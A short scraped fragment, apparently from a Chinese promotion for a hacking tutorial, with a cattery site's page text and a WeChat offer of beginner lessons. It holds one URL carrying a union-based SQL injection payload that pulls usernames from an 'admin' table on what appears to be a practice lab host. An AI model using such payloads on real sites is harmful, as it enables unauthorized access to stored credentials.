 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,username from admin limit 1,1
首页
辛巴猫舍
XINBA CATTERY
ppt领取微信
扫码领取网络安全 x 黑客入门教程